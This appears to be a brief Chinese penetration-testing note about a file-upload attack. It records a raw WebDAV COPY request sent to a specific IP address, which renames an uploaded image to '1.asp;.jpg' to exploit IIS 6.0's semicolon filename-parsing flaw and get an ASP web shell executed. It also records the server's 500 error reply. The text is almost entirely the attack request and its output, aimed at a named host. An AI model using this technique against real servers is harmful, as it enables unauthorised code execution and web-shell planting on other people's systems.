 文件上传
COPY 域名: 103.90.203.225 请求文件: uppic/Images/1_asp_.jpg
COPY /uppic/Images/1_asp_.jpg HTTP/1.1
Host: 103.90.203.225
Destination: http://103.90.203.225/uppic/Images/1.asp;.jpg
Connection: Close
提交数据包
HTTP/1.1 500 Internal Server Error
Content-Length: 73
Content-Type: text/html
Server: Microsoft-IIS/6.0
Date: Sat, 26 Sep 2020 08:37:24 GMT
Connection: close
<html><head><title>Error</title></head><body>参数不正确。
</body></html>